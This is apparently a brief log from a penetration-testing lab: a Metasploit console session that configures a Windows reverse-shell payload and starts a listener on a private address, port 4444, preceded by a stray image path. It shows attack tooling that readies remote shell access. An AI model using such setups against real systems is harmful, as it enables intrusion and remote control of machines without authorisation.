 [*] Starting persistent handler(s)...
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/shell/reverse_tcp
payload ⇒ windows/shell/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.10.130
LHOST ⇒ 192.168.10.130
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.130:4444